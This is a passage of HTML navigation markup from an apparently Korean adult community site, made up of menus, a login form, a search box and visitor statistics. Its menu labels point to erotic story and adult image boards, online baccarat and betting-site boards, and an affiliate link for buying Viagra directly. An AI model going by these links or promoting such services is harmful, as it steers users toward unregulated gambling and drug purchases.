															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<small class="label pull-right bg-blue en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="old">
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="old">
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										1,806(<b>52</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								69,450 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				261,654 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				200,273,486 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,226 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,677,859 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,017,460 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
